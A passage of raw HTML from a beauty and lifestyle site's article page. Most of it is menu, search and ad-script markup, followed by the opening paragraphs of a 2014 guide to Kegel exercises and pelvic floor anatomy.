        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e913462956" data-td_block_id="td_uid_4_696e913462956"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e913462956" data-td_block_id="td_uid_4_696e913462956"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e913463f66_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696e913463f66" ><script>var block_td_uid_5_696e913463f66 = new tdBlock();
block_td_uid_5_696e913463f66.id = "td_uid_5_696e913463f66";
block_td_uid_5_696e913463f66.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696e913463f66_rand","tdc_css_class":"td_uid_5_696e913463f66_rand","tdc_css_class_style":"td_uid_5_696e913463f66_rand_style"}';
block_td_uid_5_696e913463f66.td_column_number = "3";
block_td_uid_5_696e913463f66.block_type = "td_block_mega_menu";
block_td_uid_5_696e913463f66.post_count = "5";
block_td_uid_5_696e913463f66.found_posts = "505";
block_td_uid_5_696e913463f66.header_color = "";
block_td_uid_5_696e913463f66.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e913463f66.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696e913463f66);
</script><div id=td_uid_5_696e913463f66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e913463f66" data-td_block_id="td_uid_5_696e913463f66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e913463f66" data-td_block_id="td_uid_5_696e913463f66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e9134656a5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696e9134656a5" ><script>var block_td_uid_6_696e9134656a5 = new tdBlock();
block_td_uid_6_696e9134656a5.id = "td_uid_6_696e9134656a5";
block_td_uid_6_696e9134656a5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696e9134656a5_rand","tdc_css_class":"td_uid_6_696e9134656a5_rand","tdc_css_class_style":"td_uid_6_696e9134656a5_rand_style"}';
block_td_uid_6_696e9134656a5.td_column_number = "3";
block_td_uid_6_696e9134656a5.block_type = "td_block_mega_menu";
block_td_uid_6_696e9134656a5.post_count = "5";
block_td_uid_6_696e9134656a5.found_posts = "1226";
block_td_uid_6_696e9134656a5.header_color = "";
block_td_uid_6_696e9134656a5.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e9134656a5.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696e9134656a5);
</script><div id=td_uid_6_696e9134656a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e9134656a5" data-td_block_id="td_uid_6_696e9134656a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e9134656a5" data-td_block_id="td_uid_6_696e9134656a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e913466981_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696e913466981" ><script>var block_td_uid_7_696e913466981 = new tdBlock();
block_td_uid_7_696e913466981.id = "td_uid_7_696e913466981";
block_td_uid_7_696e913466981.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696e913466981_rand","tdc_css_class":"td_uid_7_696e913466981_rand","tdc_css_class_style":"td_uid_7_696e913466981_rand_style"}';
block_td_uid_7_696e913466981.td_column_number = "3";
block_td_uid_7_696e913466981.block_type = "td_block_mega_menu";
block_td_uid_7_696e913466981.post_count = "5";
block_td_uid_7_696e913466981.found_posts = "1909";
block_td_uid_7_696e913466981.header_color = "";
block_td_uid_7_696e913466981.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e913466981.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696e913466981);
</script><div id=td_uid_7_696e913466981 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e913466981" data-td_block_id="td_uid_7_696e913466981"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e913466981" data-td_block_id="td_uid_7_696e913466981"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696e913468106_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696e913468106_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696e913468106_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-2631" class="td-post-template-4 post-2631 post type-post status-publish format-standard has-post-thumbnail category-fitness tag-body-fitness tag-kegel-exercises tag-kegels tag-sex tag-sex-and-body td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fitness" class="entry-crumb" href="https://www.youbeauty.com/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A Girl&#8217;s Guide To Kegel Exercises</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-2631_kegels_101_a"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/fitness/">Fitness</a></li></ul>                <h1 class="entry-title">A Girl&#8217;s Guide To Kegel Exercises</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-27T21:03:35+00:00" >October 27, 2014</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_696e913469079_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696e913469079_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696e913469079_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>If you haven’t heard about Kegels before, girl, are you missing out! No matter what your age or gender, Kegel exercises make for happy and healthy sex organs.</p>
<p>First described by gynecologist Arnold Kegel in 1948, Kegel exercises are the contracting and releasing of the pelvic floor. Exercising these particular muscles helps in urinary (and fecal!) incontinence in both men and women, especially for women during their pregnancy, as well as positively contributing to one’s sex life. A woman who does her Kegels regularly can have longer and more intense orgasms, and men who also make the exercises part of their daily lives, can see increased intensity and size of their erection. (Note: I said erection, not penis.) I mean do you really need another reason besides a better sex life to get your Kegels on?</p>
<p>First of all, let&#8217;s get familiar with the area in question. Your pelvic floor is just where it sounds like it should be: underneath the pelvis. It’s comprised of <a href="https://www.beyondbasicsphysicaltherapy.com/pelvic-floor-anatomy" target="_blank" rel="noopener noreferrer">three layers of muscles</a>, which function as a support network for the bladder, intestines, and the uterus. It also plays a major role in the pregnancy, especially the birth, as it guides the baby out through the pelvic region.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_696e913468f26_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696e913468f26_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696e913468f26_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
